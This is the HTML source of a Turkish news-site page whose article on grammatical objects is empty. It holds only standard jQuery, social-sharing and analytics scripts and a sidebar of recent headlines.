

--- FILE ---
content_type: text/html
request_url: https://kralturkhaber.com/nesne-nedir-turkce-de-belirtili-ve-belirtisiz-nesne-ornekleri-nelerdir-nesne-ile-ilgili-cumleler/17747/
body_size: 9631
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title> -  - EN GÜVENİLİR DOĞRU HABER</title>
<base href="https://www.kralturkhaber.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property="og:title" content=""/>
<meta property='og:description' content=''/>
<meta property='og:url' content='http://kralturkhaber.com/nesne-nedir-turkce-de-belirtili-ve-belirtisiz-nesne-ornekleri-nelerdir-nesne-ile-ilgili-cumleler/17747/'/>
<meta property='og:site_name' content='https://www.kralturkhaber.com'/>
<meta property='og:image' content='https://www.kralturkhaber.com/images/haberler/'/>
<meta name="description" content="" />
<meta name="keywords" content="" />
<link rel="canonical" href="http://kralturkhaber.com/nesne-nedir-turkce-de-belirtili-ve-belirtisiz-nesne-ornekleri-nelerdir-nesne-ile-ilgili-cumleler/17747/" />
<link rel="shortcut icon" href="https://www.kralturkhaber.com/images/genel/LOGO_1.jfif" />
<meta name="author" content="https://www.kralturkhaber.com" />
<meta name="copyright" content="https://www.kralturkhaber.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://www.kralturkhaber.com/images/haberler/" />
<link href="https://www.kralturkhaber.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://www.kralturkhaber.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://www.kralturkhaber.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.2" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0014");
	namaz_vakitleri("istanbul");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; margin-bottom:1px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>


    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>



    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->


<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://www.kralturkhaber.com/tema/LOGO_1.jfif) repeat;">

<div class="logo" style="margin-top:0px;"><a href="https://www.kralturkhaber.com" title="ANASAYFA"><img src="https://www.kralturkhaber.com/images/genel/LOGO.jfif" alt="KRALTÜRK HABER " width="440" height="140" style="width:440px; height:120px;"/></a></div>


 </div>






     <div>

  </div>

  <div class="temizle"></div>

<div class="menu-header">
<ul>
	<li style="line-height:37px;"><a href="/" style="font-size:20px;padding-bottom:10px;padding-left:10px;"><i class="fa fa-home"></i></a><li>
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li>
</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul>
</ul>
</div>


 <div id="icerik">

    <div id="icerik-orta">


    <div class="haber-detay">
    <div align="center" style="margin:5px;"></div>

     <div class="buradasiniz">
     <ul>
     <li><a href="https://www.kralturkhaber.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
     <li><a href=".//"></a></li>
     </ul>
     </div>

 <br /> <br /> <br />

     <div class="haber-baslik"></div>
     <!--<span class="haber-tarih"><b>Tarih:</b> 01-01-1970 02:00:00</span>-->



  <!--
<span class="haber-font" style=" float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt"><img src="./tema/+.png" width="20" height="13" alt="+" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült"><img src="./tema/-.png" width="20" height="13" alt="-"/><>a></span>

<br /><br /><br />--> <br />
  <div class="haber-metin" style="font-weight:bold; margin-top:5px; size:17px;">
    </div>

  <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#"
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>



   </td>
    <td style="width:80px;"><div class="fb-like" data-href="http://kralturkhaber.com/nesne-nedir-turkce-de-belirtili-ve-belirtisiz-nesne-ornekleri-nelerdir-nesne-ile-ilgili-cumleler/17747//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>

</td>
    <td style="width:70px;">

    <a href="" class="twitter-share-button" data-via="" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>

  </tr>
  </table>
  <div class="" style="float:right;margin-top: -14px;">
   <span class="haber-tarih"><b>Tarih:</b> 01-01-1970 02:00</span>
  </div>
     <script type="text/javascript">
                            var destination = jQuery(".menu-header").offset().top;
                            jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop: destination},"slow");
                        </script>
    <div class="haber-metin">
	 <br />

    
                 <div class="thumbs" style="margin-top:5px;">

                 </div>

   
  <div style="clear:both"></div>
  <div class="SocialTools" style="margin-top: 5px;">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.kralturkhaber.com%2F%2F%2F&text=" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.kralturkhaber.com%2F%2F%2F&text=" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.kralturkhaber.com%2F%2F%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />
    <!--
  <div class="ayrac2"></div>-->

<div style="float:left; padding:10px;">
</div>

<div id="iceriks">
</div>
<br /><br />




   
 <div class="temizle"></div>

<br />


    <span style="color:#999;">Bu haber <b></b> defa okunmuştur. </span><br /><br />

<div class="SocialTools">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.kralturkhaber.com%2F%2F%2F&text=" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.kralturkhaber.com%2F%2F%2F&text=" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.kralturkhaber.com%2F%2F%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />

    </div>
        <div class="haber-etiketler"><b>Etiketler :</b>
	
     </div>

  
   
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






  <div class="ic-sayfalar-baslik" >
      <h1>İLGİNİZİ ÇEKEBİLECEK DİĞER  Haberleri </h1>
        </div>
         <div class="buyuk-cerceve">
 
      </div>







    </div>

      </div>


<div class="sag-blok">
	 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

   

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/balkan-baris-platformu-nun-ikinci-toplantisi-yarin-istanbul-da-yapilacak/1261/" title="Balkan Barış Platformu'nun ikinci toplantısı yarın İstanbul'da yapılacak">Balkan Barış Platformu'nun ikinci toplantısı yarın İstanbul'..</a></div>
       <div class="haber"><a href="/balkan-baris-platformu-nun-ikinci-toplantisi-yarin-istanbul-da-yapilacak/1261/" title="Balkan Barış Platformu'nun ikinci toplantısı yarın İstanbul'da yapılacak"><img src="/images/haberler/t_balkan-baris-platformu-nun-ikinci-toplantisi-yarin-istanbul-da-yapilacak.jpg" width="100" class="img-rounded" height="60" alt="Balkan Barış Platformu'nun ikinci toplantısı yarın İstanbul'da yapılacak"/>Balkan Barış Platformu'nun ikinci toplantısı, Dışişleri Bakanı Hakan Fidan'ın ev..</a></div>
       </div> 
       <div class="video-galeri-baslik-blok" >129 Okunma</div>       

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/sancaktepe-de-zincirleme-kaza-5-yarali/1262/" title="Sancaktepe'de zincirleme kaza: 5 yaralı">Sancaktepe'de zincirleme kaza: 5 yaralı</a></div>
       <div class="haber"><a href="/sancaktepe-de-zincirleme-kaza-5-yarali/1262/" title="Sancaktepe'de zincirleme kaza: 5 yaralı"><img src="/images/haberler/t_sancaktepe-de-zincirleme-kaza-5-yarali.jpg" width="100" class="img-rounded" height="60" alt="Sancaktepe'de zincirleme kaza: 5 yaralı"/>Sancaktepe'de, 2'si İETT otobüsü 5 aracın karıştığı zincirleme trafik kazasında ..</a></div>
       </div> 
       <div class="video-galeri-baslik-blok" >122 Okunma</div>       

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/kurtulmus-sinirlarimizin-yani-basimizda-teror-olusumlarina-asla-razi-olmayiz/1263/" title="Kurtulmuş: Sınırlarımızın yanı başımızda terör oluşumlarına asla razı olmayız">Kurtulmuş: Sınırlarımızın yanı başımızda terör oluşumlarına ..</a></div>
       <div class="haber"><a href="/kurtulmus-sinirlarimizin-yani-basimizda-teror-olusumlarina-asla-razi-olmayiz/1263/" title="Kurtulmuş: Sınırlarımızın yanı başımızda terör oluşumlarına asla razı olmayız"><img src="/images/haberler/t_kurtulmus-sinirlarimizin-yani-basimizda-teror-olusumlarina-asla-razi-olmayiz.jpg" width="100" class="img-rounded" height="60" alt="Kurtulmuş: Sınırlarımızın yanı başımızda terör oluşumlarına asla razı olmayız"/>TBMM Başkanı Kurtulmuş, "Suriye'deki terör örgütünün uzantısı olan YPG/SDG yapıl..</a></div>
       </div> 
       <div class="video-galeri-baslik-blok" >119 Okunma</div>       

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/merkez-bankasi-yilin-ilk-faiz-kararini-acikladi/1264/" title="Merkez Bankası yılın ilk faiz kararını açıkladı">Merkez Bankası yılın ilk faiz kararını açıkladı</a></div>
       <div class="haber"><a href="/merkez-bankasi-yilin-ilk-faiz-kararini-acikladi/1264/" title="Merkez Bankası yılın ilk faiz kararını açıkladı"><img src="/images/haberler/t_merkez-bankasi-yilin-ilk-faiz-kararini-acikladi.jpg" width="100" class="img-rounded" height="60" alt="Merkez Bankası yılın ilk faiz kararını açıkladı"/>Türkiye Cumhuriyet Merkez Bankası Para Politikası Kurulu, politika faizini 1 pua..</a></div>
       </div> 
       <div class="video-galeri-baslik-blok" >119 Okunma</div>       

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/trump-gazze-deki-savasi-durduruyoruz/1265/" title="Trump: Gazze'deki savaşı durduruyoruz">Trump: Gazze'deki savaşı durduruyoruz</a></div>
       <div class="haber"><a href="/trump-gazze-deki-savasi-durduruyoruz/1265/" title="Trump: Gazze'deki savaşı durduruyoruz"><img src="/images/haberler/t_trump-gazze-deki-savasi-durduruyoruz.jpg" width="100" class="img-rounded" height="60" alt="Trump: Gazze'deki savaşı durduruyoruz"/>Davos'ta Gazze Barış Kurulu için imzalar atıldı. ABD Başkanı Donald Trump, "Gazz..</a></div>
       </div> 
       <div class="video-galeri-baslik-blok" >119 Okunma</div>       

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/bogazici-dunyanin-ilk-250-universitesi-arasinda/1266/" title="Boğaziçi, dünyanın ilk 250 üniversitesi arasında">Boğaziçi, dünyanın ilk 250 üniversitesi arasında</a></div>
       <div class="haber"><a href="/bogazici-dunyanin-ilk-250-universitesi-arasinda/1266/" title="Boğaziçi, dünyanın ilk 250 üniversitesi arasında"><img src="/images/haberler/t_bogazici-dunyanin-ilk-250-universitesi-arasinda.jpg" width="100" class="img-rounded" height="60" alt="Boğaziçi, dünyanın ilk 250 üniversitesi arasında"/>Boğaziçi Üniversitesi, Times Higher Education (THE) tarafından açıklanan 2026 Al..</a></div>
       </div> 
       <div class="video-galeri-baslik-blok" >119 Okunma</div>      
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/balkan-baris-platformu-nun-ikinci-toplantisi-yarin-istanbul-da-yapilacak/1261/" title="Balkan Barış Platformu'nun ikinci toplantısı yarın İstanbul'da yapılacak">Balkan Barış Platformu'nun ikinci toplantısı yarın İstanbul'..</a></div>
  <div class="haber"><a href="/balkan-baris-platformu-nun-ikinci-toplantisi-yarin-istanbul-da-yapilacak/1261/" title="Balkan Barış Platformu'nun ikinci toplantısı yarın İstanbul'da yapılacak"><img src="/images/haberler/t_balkan-baris-platformu-nun-ikinci-toplantisi-yarin-istanbul-da-yapilacak.jpg" width="100" class="img-rounded" height="60" alt="Balkan Barış Platformu'nun ikinci toplantısı yarın İstanbul'da yapılacak"/>Balkan Barış Platformu'nun ikinci toplantısı, Dışişleri Bakanı Hakan Fidan'ın ev..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >129 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/sancaktepe-de-zincirleme-kaza-5-yarali/1262/" title="Sancaktepe'de zincirleme kaza: 5 yaralı">Sancaktepe'de zincirleme kaza: 5 yaralı</a></div>
  <div class="haber"><a href="/sancaktepe-de-zincirleme-kaza-5-yarali/1262/" title="Sancaktepe'de zincirleme kaza: 5 yaralı"><img src="/images/haberler/t_sancaktepe-de-zincirleme-kaza-5-yarali.jpg" width="100" class="img-rounded" height="60" alt="Sancaktepe'de zincirleme kaza: 5 yaralı"/>Sancaktepe'de, 2'si İETT otobüsü 5 aracın karıştığı zincirleme trafik kazasında ..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >122 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/kurtulmus-sinirlarimizin-yani-basimizda-teror-olusumlarina-asla-razi-olmayiz/1263/" title="Kurtulmuş: Sınırlarımızın yanı başımızda terör oluşumlarına asla razı olmayız">Kurtulmuş: Sınırlarımızın yanı başımızda terör oluşumlarına ..</a></div>
  <div class="haber"><a href="/kurtulmus-sinirlarimizin-yani-basimizda-teror-olusumlarina-asla-razi-olmayiz/1263/" title="Kurtulmuş: Sınırlarımızın yanı başımızda terör oluşumlarına asla razı olmayız"><img src="/images/haberler/t_kurtulmus-sinirlarimizin-yani-basimizda-teror-olusumlarina-asla-razi-olmayiz.jpg" width="100" class="img-rounded" height="60" alt="Kurtulmuş: Sınırlarımızın yanı başımızda terör oluşumlarına asla razı olmayız"/>TBMM Başkanı Kurtulmuş, "Suriye'deki terör örgütünün uzantısı olan YPG/SDG yapıl..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >119 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/merkez-bankasi-yilin-ilk-faiz-kararini-acikladi/1264/" title="Merkez Bankası yılın ilk faiz kararını açıkladı">Merkez Bankası yılın ilk faiz kararını açıkladı</a></div>
  <div class="haber"><a href="/merkez-bankasi-yilin-ilk-faiz-kararini-acikladi/1264/" title="Merkez Bankası yılın ilk faiz kararını açıkladı"><img src="/images/haberler/t_merkez-bankasi-yilin-ilk-faiz-kararini-acikladi.jpg" width="100" class="img-rounded" height="60" alt="Merkez Bankası yılın ilk faiz kararını açıkladı"/>Türkiye Cumhuriyet Merkez Bankası Para Politikası Kurulu, politika faizini 1 pua..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >119 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/trump-gazze-deki-savasi-durduruyoruz/1265/" title="Trump: Gazze'deki savaşı durduruyoruz">Trump: Gazze'deki savaşı durduruyoruz</a></div>
  <div class="haber"><a href="/trump-gazze-deki-savasi-durduruyoruz/1265/" title="Trump: Gazze'deki savaşı durduruyoruz"><img src="/images/haberler/t_trump-gazze-deki-savasi-durduruyoruz.jpg" width="100" class="img-rounded" height="60" alt="Trump: Gazze'deki savaşı durduruyoruz"/>Davos'ta Gazze Barış Kurulu için imzalar atıldı. ABD Başkanı Donald Trump, "Gazz..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >119 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/bogazici-dunyanin-ilk-250-universitesi-arasinda/1266/" title="Boğaziçi, dünyanın ilk 250 üniversitesi arasında">Boğaziçi, dünyanın ilk 250 üniversitesi arasında</a></div>
  <div class="haber"><a href="/bogazici-dunyanin-ilk-250-universitesi-arasinda/1266/" title="Boğaziçi, dünyanın ilk 250 üniversitesi arasında"><img src="/images/haberler/t_bogazici-dunyanin-ilk-250-universitesi-arasinda.jpg" width="100" class="img-rounded" height="60" alt="Boğaziçi, dünyanın ilk 250 üniversitesi arasında"/>Boğaziçi Üniversitesi, Times Higher Education (THE) tarafından açıklanan 2026 Al..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >119 Okunma</div>   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/balkan-baris-platformu-nun-ikinci-toplantisi-yarin-istanbul-da-yapilacak/1261/" title="Balkan Barış Platformu'nun ikinci toplantısı yarın İstanbul'da yapılacak">Balkan Barış Platformu'nun ikinci toplantısı yarın İstanbul'..</a></div>
